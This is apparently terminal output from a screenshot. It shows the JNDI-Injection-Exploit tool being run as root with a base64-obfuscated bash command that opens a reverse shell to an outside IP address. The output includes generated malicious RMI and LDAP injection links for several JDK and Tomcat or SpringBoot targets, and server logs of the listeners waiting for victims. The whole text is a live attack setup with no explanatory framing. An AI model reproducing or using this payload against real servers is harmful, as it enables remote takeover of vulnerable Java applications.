 ^Croot@iZwz9535z41cmg3i3f9gqeZ:/home/ubuntujava -jar /JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTIuNzQuMTI2LjIwMC81OTg1Mi
AwPiYx}|{base64,-d}|{bash,-i}", -A 112.74.126.200
[ADDRESS] >> 112.74.126.200
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTIuNzQuMTI2LjIwMC81OTg1MiAwPiYx}|{base64,-d}|{bash,-i},
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://112.74.126.200:1099/fxpa7c
ldap://112.74.126.200:1389/fxpa7c
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://112.74.126.200:1099/l7y89m
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://112.74.126.200:1099/jfgriv
ldap://112.74.126.200:1389/jfgriv
----------------------------Server Log----------------------------
2023-08-01 00:16:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-01 00:16:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-01 00:16:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389